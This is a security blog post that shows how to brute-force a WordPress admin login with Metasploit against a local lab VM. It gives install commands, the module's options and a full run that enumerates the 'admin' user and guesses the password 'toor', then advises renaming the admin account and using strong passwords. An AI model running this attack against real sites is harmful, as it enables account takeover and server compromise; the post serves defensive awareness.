How easy is it to hack wordpress admin accounts?
Poor WordPress password security is an ongoing issue, the purpose of this post is to highlight how easy it is to break into wordpress admin accounts that have weak passwords.
Metasploit Framework is an open source penetration testing application that has modules for the explicit purpose of breaking into systems and applications. This is the software we will use to demonstrate poor WordPress security.
Did you know with the wordpress admin account you not only lose control of your blog but on many hosts the attacker can then run code on the server with the rights of the web hosting account or web server. With the ability to run commands locally, full server root compromise is the next step.
Warning: This password audit will be performed against a local VirtualBox running WordPress. This sort of activity is illegal in most places if used against systems that you do not have explicit permission to test.
Download and install Metasploit
First, download and install the Metasploit Framework into an Ubuntu Linux 11.04 Desktop system. This will be a minimal install of Metasploit with the mini installer and minimal packages to get this module running.
apt-get install ruby libopenssl-ruby libyaml-ruby libdl-ruby libiconv-ruby libreadline-ruby irb ri rubygems wget http://updates.metasploit.com/data/releases/framework-3.7.1-linux-x64-mini.run wget http://downloads.skullsecurity.org/passwords/500-worst-passwords.txt chmod +x framework-3.7.1-linux-x64-mini.run sudo ./framework-3.7.1-linux-x64-mini.run
Rapid 7 Installer
Since I am on my Ubuntu Desktop a pretty rapid7 installer pops up and it is a matter of clicking through the installer.
msfonsole steps and modules to use
./msfconsole # # ###### ##### ## #### ##### # #### # ##### ## ## # # # # # # # # # # # # # ## # ##### # # # #### # # # # # # # # # # # ###### # ##### # # # # # # # # # # # # # # # # # # # # # ###### # # # #### # ###### #### # # =[ metasploit v3.7.1-release [core:3.7 api:1.0] + -- --=[ 687 exploits - 357 auxiliary - 39 post + -- --=[ 217 payloads - 27 encoders - 8 nops msf > show auxiliary msf > use scanner/http/wordpress_login_enum msf auxiliary(wordpress_login_enum) > msf auxiliary(wordpress_login_enum) > show options Module options (auxiliary/scanner/http/wordpress_login_enum): Name Current Setting Required Description ---- --------------- -------- ----------- BLANK_PASSWORDS true no Try blank passwords for all users BRUTEFORCE true yes Perform brute force authentication BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5 PASSWORD no A specific password to authenticate with PASS_FILE no File containing passwords, one per line Proxies no Use a proxy chain RHOSTS yes The target address range or CIDR identifier RPORT 80 yes The target port STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host THREADS 1 yes The number of concurrent threads URI /wp-login.php no Define the path to the wp-login.php file USERNAME no A specific username to authenticate as USERPASS_FILE no File containing users and passwords separated by space, one pair per line USER_AS_PASS true no Try the username as the password for all users USER_FILE no File containing usernames, one per line VALIDATE_USERS true yes Enumerate usernames VERBOSE true yes Whether to print output for all attempts VHOST no HTTP server virtual host msf auxiliary(wordpress_login_enum) > set RHOSTS 192.168.56.101 RHOSTS => 192.168.56.101 msf auxiliary(wordpress_login_enum) > set USERNAME admin USERNAME => admin msf auxiliary(wordpress_login_enum) > set PASS_FILE /home/test/500-worst-passwords.txt PASS_FILE => /home/test/500-worst-passwords.txt msf auxiliary(wordpress_login_enum) > exploit [*] http://192.168.56.101:80/wp-login.php - WordPress Enumeration - Running User Enumeration [*] http://192.168.56.101:80/wp-login.php - WordPress Enumeration - Checking Username:'admin' [+] http://192.168.56.101:80/wp-login.php - WordPress Enumeration- Username: 'admin' - is VALID [+] http://192.168.56.101:80/wp-login.php - WordPress Enumeration - Found 1 valid user [*] http://192.168.56.101:80/wp-login.php - WordPress Brute Force - Running Bruteforce [*] http://192.168.56.101:80/wp-login.php - WordPress Brute Force - Skipping all but 1 valid user [*] http://192.168.56.101:80/wp-login.php - WordPress Brute Force - Trying username:'admin' with password:'' [-] http://192.168.56.101:80/wp-login.php - WordPress Brute Force - Failed to login as 'admin' <-------------- SNIP --------------------> [-] http://192.168.56.101:80/wp-login.php - WordPress Brute Force - Failed to login as 'admin' [*] http://192.168.56.101:80/wp-login.php - WordPress Brute Force - Trying username:'admin' with password:'albert' [-] http://192.168.56.101:80/wp-login.php - WordPress Brute Force - Failed to login as 'admin' [*] http://192.168.56.101:80/wp-login.php - WordPress Brute Force - Trying username:'admin' with password:'toor' [+] http://192.168.56.101:80/wp-login.php - WordPress Brute Force - SUCCESSFUL login for 'admin' : 'toor' [*] Scanned 1 of 1 hosts (100% complete) [*] Auxiliary module execution completed
Password found
Password has been found! Testing these 500 passwords was fast. Obviously over the speed will depend on the network link and the server speed.
WordPress username enumeration
One of the things that makes breaking wordpress accounts easy is that the username can be enumerated from the admin login screen.

It is important to rename the admin account on installations of wordpress and to use a complicated password of adequate length. I have shown above how easy it is to guess hundreds of passwords very quickly.
Conclusion
More details on how an attacker can break into your system and how it can be secured, can be found at Attacking & Securing WordPress. Understanding what is running on your wordpress blog and other security risks is an important step in maintaining a secure system. HackerTarget.com has a free WordPress Security Scan that can be used to check some of these issues.
Details on the Metasploit Module used for this testing can be found here
